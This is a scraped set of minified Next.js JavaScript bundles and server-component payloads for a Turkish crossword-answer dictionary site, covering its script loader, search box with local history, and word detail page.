n.useRouter}})},1877:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>a.a});var n=r(4080),a=r.n(n),o={};for(let e in n)"default"!==e&&(o[e]=()=>n[e]);r.d(t,o)},8064:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{callServer:function(){return n.callServer},createServerReference:function(){return o},findSourceMapURL:function(){return a.findSourceMapURL}});let n=r(4590),a=r(6705),o=r(6671).createServerReference},4080:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{default:function(){return _},handleClientScriptLoad:function(){return v},initScriptLoader:function(){return y}});let n=r(9920),a=r(1452),o=r(7437),i=n._(r(4887)),u=a._(r(2265)),c=r(6590),l=r(4071),s=r(9189),f=new Map,d=new Set,p=e=>{if(i.default.preinit){e.forEach(e=>{i.default.preinit(e,{as:"style"})});return}if("undefined"!=typeof window){let t=document.head;e.forEach(e=>{let r=document.createElement("link");r.type="text/css",r.rel="stylesheet",r.href=e,t.appendChild(r)})}},g=e=>{let{src:t,id:r,onLoad:n=()=>{},onReady:a=null,dangerouslySetInnerHTML:o,children:i="",strategy:u="afterInteractive",onError:c,stylesheets:s}=e,g=r||t;if(g&&d.has(g))return;if(f.has(t)){d.add(g),f.get(t).then(n,c);return}let v=()=>{a&&a(),d.add(g)},y=document.createElement("script"),m=new Promise((e,t)=>{y.addEventListener("load",function(t){e(),n&&n.call(this,t),v()}),y.addEventListener("error",function(e){t(e)})}).catch(function(e){c&&c(e)});o?(y.innerHTML=o.__html||"",v()):i?(y.textContent="string"==typeof i?i:Array.isArray(i)?i.join(""):"",v()):t&&(y.src=t,f.set(t,m)),(0,l.setAttributesFromProps)(y,e),"worker"===u&&y.setAttribute("type","text/partytown"),y.setAttribute("data-nscript",u),s&&p(s),document.body.appendChild(y)};function v(e){let{strategy:t="afterInteractive"}=e;"lazyOnload"===t?window.addEventListener("load",()=>{(0,s.requestIdleCallback)(()=>g(e))}):g(e)}function y(e){e.forEach(v),[...document.querySelectorAll('[data-nscript="beforeInteractive"]'),...document.querySelectorAll('[data-nscript="beforePageRender"]')].forEach(e=>{let t=e.id||e.getAttribute("src");d.add(t)})}function m(e){let{id:t,src:r="",onLoad:n=()=>{},onReady:a=null,strategy:l="afterInteractive",onError:f,stylesheets:p,...v}=e,{updateScripts:y,scripts:m,getIsSsr:_,appDir:h,nonce:b}=(0,u.useContext)(c.HeadManagerContext),x=(0,u.useRef)(!1);(0,u.useEffect)(()=>{let e=t||r;x.current||(a&&e&&d.has(e)&&a(),x.current=!0)},[a,t,r]);let w=(0,u.useRef)(!1);if((0,u.useEffect)(()=>{!w.current&&("afterInteractive"===l?g(e):"lazyOnload"===l&&("complete"===document.readyState?(0,s.requestIdleCallback)(()=>g(e)):window.addEventListener("load",()=>{(0,s.requestIdleCallback)(()=>g(e))})),w.current=!0)},[e,l]),("beforeInteractive"===l||"worker"===l)&&(y?(m[l]=(m[l]||[]).concat([{id:t,src:r,onLoad:n,onReady:a,onError:f,...v}]),y(m)):_&&_()?d.add(t||r):_&&!_()&&g(e)),h){if(p&&p.forEach(e=>{i.default.preinit(e,{as:"style"})}),"beforeInteractive"===l)return r?(i.default.preload(r,v.integrity?{as:"script",integrity:v.integrity,nonce:b,crossOrigin:v.crossOrigin}:{as:"script",nonce:b,crossOrigin:v.crossOrigin}),(0,o.jsx)("script",{nonce:b,dangerouslySetInnerHTML:{__html:"(self.__next_s=self.__next_s||[]).push("+JSON.stringify([r,{...v,id:t}])+")"}})):(v.dangerouslySetInnerHTML&&(v.children=v.dangerouslySetInnerHTML.__html,delete v.dangerouslySetInnerHTML),(0,o.jsx)("script",{nonce:b,dangerouslySetInnerHTML:{__html:"(self.__next_s=self.__next_s||[]).push("+JSON.stringify([0,{...v,id:t}])+")"}}));"afterInteractive"===l&&r&&i.default.preload(r,v.integrity?{as:"script",integrity:v.integrity,nonce:b,crossOrigin:v.crossOrigin}:{as:"script",nonce:b,crossOrigin:v.crossOrigin})}return null}Object.defineProperty(m,"__nextScript",{value:!0});let _=m;("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},4071:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"setAttributesFromProps",{enumerable:!0,get:function(){return o}});let r={acceptCharset:"accept-charset",className:"class",htmlFor:"for",httpEquiv:"http-equiv",noModule:"noModule"},n=["onLoad","onReady","dangerouslySetInnerHTML","children","onError","strategy","stylesheets"];function a(e){return["async","defer","noModule"].includes(e)}function o(e,t){for(let[o,i]of Object.entries(t)){if(!t.hasOwnProperty(o)||n.includes(o)||void 0===i)continue;let u=r[o]||o.toLowerCase();"SCRIPT"===e.tagName&&a(u)?e[u]=!!i:e.setAttribute(u,String(i)),(!1===i||"SCRIPT"===e.tagName&&a(u)&&(!i||"false"===i))&&(e.setAttribute(u,""),e.removeAttribute(u))}}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},5601:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{default:function(){return c},getImageProps:function(){return u}});let n=r(9920),a=r(497),o=r(8173),i=n._(r(1241));function u(e){let{props:t}=(0,a.getImgProps)(e,{defaultLoader:i.default,imgConf:{deviceSizes:[640,750,828,1080,1200,1920,2048,3840],imageSizes:[16,32,48,64,96,128,256,384],path:"/_next/image",loader:"default",dangerouslyAllowSVG:!1,unoptimized:!1}});for(let[e,r]of Object.entries(t))void 0===r&&delete t[e];return{props:t}}let c=o.Image},4858:e=>{e.exports={style:{fontFamily:"'Inter', 'Inter Fallback'",fontStyle:"normal"},className:"__className_838c52",variable:"__variable_838c52"}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://bulmacasozlugu.net/_next/static/chunks/3411-09095a0e06668e12.js
body_size: 4401
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3411],{9772:(e,t)=>{var r;!function(){"use strict";var n={}.hasOwnProperty;function l(){for(var e=[],t=0;t<arguments.length;t++){var r=arguments[t];if(r){var a=typeof r;if("string"===a||"number"===a)e.push(r);else if(Array.isArray(r)){if(r.length){var s=l.apply(null,r);s&&e.push(s)}}else if("object"===a){if(r.toString!==Object.prototype.toString&&!r.toString.toString().includes("[native code]")){e.push(r.toString());continue}for(var i in r)n.call(r,i)&&r[i]&&e.push(i)}}}return e.join(" ")}e.exports?(l.default=l,e.exports=l):void 0!==(r=(function(){return l}).apply(t,[]))&&(e.exports=r)}()},9327:(e,t,r)=>{var n=r(2381).Symbol;e.exports=n},2731:(e,t,r)=>{var n=r(9327),l=r(7363),a=r(8391),s=n?n.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":s&&s in Object(e)?l(e):a(e)}},9334:(e,t,r)=>{var n=r(5788),l=/^\s+/;e.exports=function(e){return e?e.slice(0,n(e)+1).replace(l,""):e}},1240:(e,t,r)=>{var n="object"==typeof r.g&&r.g&&r.g.Object===Object&&r.g;e.exports=n},7363:(e,t,r)=>{var n=r(9327),l=Object.prototype,a=l.hasOwnProperty,s=l.toString,i=n?n.toStringTag:void 0;e.exports=function(e){var t=a.call(e,i),r=e[i];try{e[i]=void 0;var n=!0}catch(e){}var l=s.call(e);return n&&(t?e[i]=r:delete e[i]),l}},8391:e=>{var t=Object.prototype.toString;e.exports=function(e){return t.call(e)}},2381:(e,t,r)=>{var n=r(1240),l="object"==typeof self&&self&&self.Object===Object&&self,a=n||l||Function("return this")();e.exports=a},5788:e=>{var t=/\s/;e.exports=function(e){for(var r=e.length;r--&&t.test(e.charAt(r)););return r}},2170:(e,t,r)=>{var n=r(3117),l=r(3842),a=r(9666),s=Math.max,i=Math.min;e.exports=function(e,t,r){var o,u,c,d,A,f,v=0,h=!1,g=!1,p=!0;if("function"!=typeof e)throw TypeError("Expected a function");function m(t){var r=o,n=u;return o=u=void 0,v=t,d=e.apply(n,r)}function b(e){var r=e-f,n=e-v;return void 0===f||r>=t||r<0||g&&n>=c}function x(){var e,r,n,a=l();if(b(a))return y(a);A=setTimeout(x,(e=a-f,r=a-v,n=t-e,g?i(n,c-r):n))}function y(e){return(A=void 0,p&&o)?m(e):(o=u=void 0,d)}function w(){var e,r=l(),n=b(r);if(o=arguments,u=this,f=r,n){if(void 0===A)return v=e=f,A=setTimeout(x,t),h?m(e):d;if(g)return clearTimeout(A),A=setTimeout(x,t),m(f)}return void 0===A&&(A=setTimeout(x,t)),d}return t=a(t)||0,n(r)&&(h=!!r.leading,c=(g="maxWait"in r)?s(a(r.maxWait)||0,t):c,p="trailing"in r?!!r.trailing:p),w.cancel=function(){void 0!==A&&clearTimeout(A),v=0,o=f=u=A=void 0},w.flush=function(){return void 0===A?d:y(l())},w}},3117:e=>{e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},561:e=>{e.exports=function(e){return null!=e&&"object"==typeof e}},4918:(e,t,r)=>{var n=r(2731),l=r(561);e.exports=function(e){return"symbol"==typeof e||l(e)&&"[object Symbol]"==n(e)}},3842:(e,t,r)=>{var n=r(2381);e.exports=function(){return n.Date.now()}},9666:(e,t,r)=>{var n=r(9334),l=r(3117),a=r(4918),s=0/0,i=/^[-+]0x[0-9a-f]+$/i,o=/^0b[01]+$/i,u=/^0o[0-7]+$/i,c=parseInt;e.exports=function(e){if("number"==typeof e)return e;if(a(e))return s;if(l(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=l(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=n(e);var r=o.test(e);return r||u.test(e)?c(e.slice(2),r?2:8):i.test(e)?s:+e}},6463:(e,t,r)=>{"use strict";var n=r(1169);r.o(n,"redirect")&&r.d(t,{redirect:function(){return n.redirect}}),r.o(n,"useRouter")&&r.d(t,{useRouter:function(){return n.useRouter}})},8064:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{callServer:function(){return n.callServer},createServerReference:function(){return a},findSourceMapURL:function(){return l.findSourceMapURL}});let n=r(4590),l=r(6705),a=r(6671).createServerReference},1332:(e,t,r)=>{"use strict";r.d(t,{Z:()=>j});var n=r(7437),l=r(2265),a=r(9772),s=r.n(a),i=r(2170),o=r.n(i);function u(e){let{children:t}=e;return(0,n.jsx)("div",{className:"flex p-4 min-h-[20vh] items-center justify-center",children:t})}let c=l.memo(function(e){let{item:t,onClick:r}=e;return(0,n.jsx)("a",{href:"clue"==t.type?"/goster/".concat(t.slug):"/sozluk/".concat(t.slug),className:"w-full px-0 py-1 border-b last:border-b-0 flex items-start hover:bg-slate-50 cursor-pointer",onClick:r,children:(0,n.jsx)("span",{className:"ml-2",children:t.text})})});function d(e){let{historyItems:t,onClickedClearHistory:r,onClickedItem:l}=e;return t.length?(0,n.jsxs)(n.Fragment,{children:[(0,n.jsxs)("div",{className:"px-2 py-1 flex justify-between items-center border-b align-middle",children:[(0,n.jsx)("p",{className:"text-xs text-slate-600 mt-1",children:"Son aramalar"}),(0,n.jsx)("p",{onClick:()=>null==r?void 0:r(),className:"text-xs text-slate-600  mt-1 cursor-pointer",children:"Temizle"})]}),t.map(e=>(0,n.jsx)(c,{item:e,onClick:t=>l(t,e)},e.slug))]}):(0,n.jsx)(u,{children:(0,n.jsxs)("p",{children:["Aramak istediğiniz soruyu giriniz. ",(0,n.jsx)("i",{children:"\xd6rn: Eski dilde su"})]})})}var A=r(7186);function f(e){let{autoFocus:t,defaultValue:r,closeSuggestionsOnNavigated:a,getHistoryItems:i,onClickedClearHistory:u,onClickedItem:c,onSubmit:f,getSearchResults:h}=e,g=(0,l.useRef)(null),p=(0,l.useRef)(null),[m,b]=(0,l.useState)(!1),[x,y]=(0,l.useState)(null),[w,j]=(0,l.useState)(!1),[k,C]=(0,l.useState)([]),[S,E]=(0,l.useState)([]),I=(0,l.useRef)([]),[N,B]=(0,l.useState)(r||""),R=(0,l.useCallback)(e=>{E(e),I.current=e},[]);(0,l.useEffect)(()=>{t&&g.current&&g.current.focus()},[t]);let T=(0,l.useCallback)(()=>{},[]),U=(0,l.useCallback)(()=>{b(!0)},[]);(0,l.useLayoutEffect)(()=>{m&&i&&C(i()||[])},[m,i]);let O=(0,l.useCallback)(()=>{C([]),u()},[u]),M=(0,l.useCallback)(async e=>{if(B(e),e&&e.length){let t;I.current.length>0?t=setTimeout(()=>{j(!0)},3e3):j(!0);try{let t=await h(e);R(t)}catch(e){e instanceof Error?y(e.message):y(e.toString())}finally{t&&clearTimeout(t),j(!1)}}else R([]),i&&C(i()||[])},[i,h,R]),z=(0,l.useCallback)((e,t)=>{if(!0===a){var r;null===(r=g.current)||void 0===r||r.blur(),b(!1)}null==c||c(e,t)},[c,a]),D=(0,l.useCallback)(o()(e=>{M(e.target.value).catch(()=>null)},300),[M]);return!function(e,t){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"mousedown";(0,l.useEffect)(()=>{let n=r=>{let n=null==e?void 0:e.current;!n||n.contains(r.target)||t(r)};return window.addEventListener(r,n),()=>{window.removeEventListener(r,n)}},[e,r,t])}(p,()=>{setTimeout(()=>{document.activeElement!==g.current&&b(!1)},100)}),(0,n.jsx)("form",{className:"w-full",autoComplete:"off",noValidate:!0,onSubmit:e=>{var t,r;e.preventDefault(),null===(t=g.current)||void 0===t||t.blur(),b(!1),f(null===(r=g.current)||void 0===r?void 0:r.value)},children:(0,n.jsxs)("div",{className:"flex flex-col",children:[(0,n.jsxs)("div",{className:"flex relative w-full",children:[(0,n.jsx)("input",{ref:g,type:"search",autoComplete:"off",defaultValue:r,autoCapitalize:"false",className:s()("block p-2.5 w-full text-gray-900 bg-gray-50 rounded-lg border-l-gray-100 outline-0 border border-gray-3000",{"rounded-b-none border-b-white drop-shadow-md":m}),placeholder:"Ara...",required:!0,onBlur:T,onFocus:U,onChange:D}),(0,n.jsx)("button",{type:"submit",className:s()("absolute top-0 right-0 p-3 font-medium text-white bg-primary-800 rounded-r-lg border border-primary-800 hover:bg-primary-700 outline-0 focus:ring-0",{"rounded-br-none drop-shadow-md":m}),children:(0,n.jsx)(A.Z,{})})]}),(0,n.jsx)("div",{className:"relative w-full",children:(0,n.jsx)("div",{ref:p,className:s()("absolute z-10 top-0 w-full border rounded-b-lg focus:outline-0 border-l-gray-100 bg-white overflow-y-auto max-h-[calc(80vh-115px)] drop-shadow-md",{hidden:!m}),children:(null==N?void 0:N.length)>0?(0,n.jsx)(v,{isSearching:w,error:x,results:S,onClickedItem:z}):(0,n.jsx)(d,{historyItems:k,onClickedClearHistory:O,onClickedItem:z})})})]})})}function v(e){let{isSearching:t,error:r,results:l,onClickedItem:a}=e;return t?(0,n.jsx)(u,{children:(0,n.jsx)("p",{children:"Y\xfckleniyor..."})}):r?(0,n.jsx)(u,{children:(0,n.jsxs)("p",{children:["Hata: ",r]})}):l&&l.length?(0,n.jsx)(n.Fragment,{children:null==l?void 0:l.map(e=>(0,n.jsx)(c,{item:e,onClick:t=>{t.preventDefault(),a(t,e)}},"".concat(e.slug,"-").concat(e.type)))}):(0,n.jsx)(u,{children:(0,n.jsx)("p",{children:"Sonu\xe7 bulunamadı."})})}var h=r(3259);class g{get(e){let t=this.values.get(e);return void 0!==t&&(this.values.delete(e),this.values.set(e,t)),t}getAll(){return[...this.values.values()]}clear(){var e;this.values.clear(),this.key&&(null===(e=window)||void 0===e?void 0:e.localStorage)&&localStorage.removeItem(this.key)}put(e,t){var r;if(this.values.size>=this.maxEntries){let e=this.values.keys().next().value;this.values.delete(e)}this.values.set(e,t),this.key&&(null===(r=window)||void 0===r?void 0:r.localStorage)&&localStorage.setItem(this.key,JSON.stringify(Array.from(this.values.entries())))}constructor(e=10,t){var r;this.maxEntries=e,this.key=t,this.key&&(null===(r=window)||void 0===r?void 0:r.localStorage)?this.values=new Map(JSON.parse(localStorage.getItem(this.key)||"[]")):this.values=new Map}}class p{static getHistory(){return this.cache.getAll()}static addToHistory(e){this.cache.put(e.slug,e)}static clear(){this.cache.clear()}}p.cache=new g(10,h.Uk);var m=r(8064);let b=(0,m.createServerReference)("706f2f230b13891c6f5e6b6e3e2496661de1d18c77",m.callServer,void 0,m.findSourceMapURL,"search");class x{async getResults(e){let t=this.cache.get(e);if(t)return t;let r=(await b(e,1,10)).data;return this.cache.put(e,r),r}constructor(){this.cache=new g(100)}}var y=r(6463);let w=new x;function j(e){let{autoFocus:t,defaultValue:r,closeSuggestionsOnNavigated:a,onNavigated:s}=e,i=(0,y.useRouter)(),o=(0,l.useCallback)(()=>p.getHistory(),[]),u=(0,l.useCallback)(()=>{p.clear()},[]),c=(0,l.useCallback)((e,t)=>{e.preventDefault(),p.addToHistory(t),i.push("clue"==t.type?"/goster/".concat(t.slug):"/sozluk/".concat(t.slug)),null==s||s()},[]),d=(0,l.useCallback)(e=>{i.push("/ara".concat(e?"?term=".concat(e):"")),null==s||s()},[]),A=(0,l.useCallback)(async e=>w.getResults(e),[]);return(0,n.jsx)(f,{closeSuggestionsOnNavigated:a,defaultValue:r,autoFocus:t,getHistoryItems:o,onClickedClearHistory:u,onClickedItem:c,onSubmit:d,getSearchResults:A})}},7186:(e,t,r)=>{"use strict";r.d(t,{Z:()=>l});var n=r(7437);function l(){return(0,n.jsx)("svg",{"aria-hidden":"true",className:"w-5 h-5",fill:"none",stroke:"currentColor",viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:(0,n.jsx)("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"2",d:"M21 21l-6-6m2-5a7 7 0 11-14 0 7 7 0 0114 0z"})})}},3259:(e,t,r)=>{"use strict";r.d(t,{Ev:()=>i,Uk:()=>l,_O:()=>a,be:()=>u,i$:()=>c,iL:()=>o,px:()=>d,uy:()=>s});var n=r(357);let l="bs-search-history",a="https://bulmacasozlugu.net";n.env.INTERNAL_URL,parseInt(n.env.NEXT_PUBLIC_TIMEOUT||"10000");let s="http://www.facebook.com/bulmacasozluk",i="https://twitter.com/bulmacasozlugu",o="https://www.instagram.com/bulmacasozluguu",u="adem@bulmacasozlugu.net",c="6LdncIgqAAAAAHBYQLv-WUQmxpmbtHwNESVmw5rT",d="Bulmaca S\xf6zl\xfcğ\xfc";new Date(2011,1,5).toString()},2216:(e,t,r)=>{"use strict";r.d(t,{Z:()=>n});let n={src:"/_next/static/media/search-bg.8e6e79e0.jpg",height:310,width:1440,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:2}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://bulmacasozlugu.net/_next/static/chunks/app/(content)/page-287f36b96fd5daaa.js
body_size: 75
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7419],{7936:(e,a,s)=>{Promise.resolve().then(s.t.bind(s,231,23)),Promise.resolve().then(s.bind(s,5384))},5384:(e,a,s)=>{"use strict";s.d(a,{default:()=>n});var c=s(7437),r=s(1332),t=s(2216);function n(){return(0,c.jsx)("section",{style:{background:"url(".concat(t.Z.src,") center center no-repeat"),backgroundSize:"cover"},children:(0,c.jsx)("div",{className:"max-w-screen-xl mx-auto py-28 px-4 md:px-8",children:(0,c.jsxs)("div",{className:"space-y-5 max-w-4xl mx-auto text-center",children:[(0,c.jsx)("h2",{className:"text-3xl text-gray-100 font-bold mx-auto md:text-4xl",children:"Bulmaca s\xf6zl\xfcğ\xfcnde arama yaparak soruların cevaplarını kolayca bulabilirsiniz."}),(0,c.jsx)("div",{className:"items-center justify-center space-y-3 sm:flex sm:space-y-2",children:(0,c.jsx)(r.Z,{autoFocus:!1})})]})})})}}},e=>{var a=a=>e(e.s=a);e.O(0,[231,3411,7130,6215,1744],()=>a(7936)),_N_E=e.O()}]);

--- FILE ---
content_type: text/x-component
request_url: https://bulmacasozlugu.net/cevaplar?_rsc=13vvy
body_size: -514
content:
0:{"b":"fYM83H9wOQhCOK0m8hvdC","f":[["children","(listing)",["(listing)",{"children":["cevaplar",{"children":[["slug","","oc"],{"children":["__PAGE__",{}]}]}]},"$undefined","$undefined",true],null,null]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://bulmacasozlugu.net/?_rsc=13vvy
body_size: -409
content:
0:{"b":"fYM83H9wOQhCOK0m8hvdC","f":[["children","(content)",["(content)",{"children":["__PAGE__",{}]},"$undefined","$undefined",true],null,null]],"S":false}


--- FILE ---
content_type: application/javascript
request_url: https://bulmacasozlugu.net/_next/static/chunks/app/(content-detail)/sozluk/%5Bslug%5D/not-found-71f38de280a6a029.js
body_size: -336
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4554,8696],{500:(e,s,_)=>{Promise.resolve().then(_.bind(_,777))}},e=>{var s=s=>e(e.s=s);e.O(0,[231,8173,8174,8813,5086,7130,6215,1744],()=>s(500)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript
request_url: https://bulmacasozlugu.net/_next/static/chunks/app/(content-detail)/sozluk/%5Bslug%5D/page-38a8edd041efe7b5.js
body_size: 1190
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3651],{6732:(a,e,l)=>{Promise.resolve().then(l.bind(l,7683))},7683:(a,e,l)=>{"use strict";l.d(e,{default:()=>p});var t=l(7437),r=l(4439),s=l(2265),n=l(7170),i=l(8105),c=l(9256),d=l(1374),o=l(7406),m=l(3259),u=l(6761),h=l(4546);function p(a){let{userAgent:e,content:l,locale:p}=a,g=(0,i.Z)(e),b=(0,r.X)()&&!g,{text:x,slug:k,clues:j,crosswords:v,similar:y,keywords:z,related:Z,updatedAt:f}=l,B="Bulmacada ".concat(x," nedir? ").concat(x," ne demek? ").concat(x," eş anlamlısı nedir? Bulmaca s\xf6zl\xfcğ\xfcnde ").concat(x,"."),S=[...x][0].toLocaleUpperCase("tr");return(0,t.jsxs)("div",{className:"container max-w-screen-xl mx-auto px-4 md:px-8",children:[(0,t.jsx)(u.Z,{text:x,slug:k,baseUrl:"/sozluk/",listingBaseUrl:"/goster/",list:l.clues,blockContent:b}),(0,t.jsxs)("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-4 my-4",children:[(0,t.jsx)(h.Z,{title:p.similarClues,listBaseUrl:"/sozluk/",list:Z}),(0,t.jsx)("div",{className:"flex flex-col bg-white border border-gray-300 rounded-lg shadow drop-shadow-sm  p-4",children:(0,t.jsxs)("article",{className:"prose lg:prose-xl",children:[(0,t.jsxs)("h5",{className:"mb-4 text-base font-semibold text-gray-900 md:text-xl",children:[x," bulmacada nedir?"]}),(0,t.jsxs)("p",{children:['"',x,'" bulmacalarda sıklıkla karşılaşabileceğiniz bir bulmaca sorusudur. Kayıtlarımızda cevap olarak kullanabilecek',j.length,' kayıt bulunmuştur. Yeni oluşturmaya başladığımız bulmaca arşivine g\xf6re "',x,'" terimi'," ",v.length," defa bulmacalarda cevap olarak kullanılmıştır. Bu rakamlar sadece belli bir tarihten ge\xe7erli olarak tutulmaya başlanmıştır."]}),(0,t.jsx)("p",{children:(0,t.jsx)(c.Z,{text:'Bulmacalarda da karşılaşabileceğiniz "'.concat(x,'" sorusuna cevap\n              olarak ').concat(j.map(a=>'"'+a.text+'"').join(", ")," \n              yanıt").concat(j.length>0?"ları":"ı"," verilebilir."),hidden:b})}),y&&y.length>0?(0,t.jsxs)(s.Fragment,{children:[(0,t.jsx)("p",{children:"Eğer aradığınız cevabı hala bulamadıysanız, aşağıdaki alakalı kelimeler hatırlamanıza yardımcı olabilir:"}),(0,t.jsx)("p",{children:y.map(a=>"“"+a.word+"”").join(", ")})]}):(0,t.jsx)("p",{children:"Eğer aradığınız cevabı hala bulamadıysanız, yandaki alakalı soruları inceleyebilirsiniz."}),(0,t.jsx)(n.Z,{title:"Bulmaca Sorusu İstatikleri",data:[{name:"Cevap Sayısı",value:j.length.toString()},{name:"Bulmacada \xc7ıkma Sıklığı",value:0===v.length?"Bilinmiyor":v.length>10?"Sık":"Nadir"},{name:"Kelime Sayısı",value:x.split(" ").length.toString()},{name:"Harf Sayısı",value:x.split("").length.toString()}]})]})})]}),(0,t.jsx)(d.Z,{json:o.Z.getListJson([...o.Z.getListItems("sozluk",j),...o.Z.getListItems("goster",Z)])}),(0,t.jsx)(d.Z,{json:o.Z.getBreadCrumbList([{name:m.px,path:"/"},{name:"Bulmaca Cevapları | Tam Liste",path:"/cevaplar"},{name:"Bulmaca Cevapları ".concat(S," Harfi"),path:"/cevaplar/harf/".concat(encodeURI(S))},{name:x,path:"/sozluk/".concat(k)}])}),(0,t.jsx)(d.Z,{json:o.Z.getWebPageJsonLd({path:"/sozluk/".concat(k),title:x,description:B,dateModified:f.toString()})})]})}}},a=>{var e=e=>a(a.s=e);a.O(0,[231,8173,2585,7130,6215,1744],()=>e(6732)),_N_E=a.O()}]);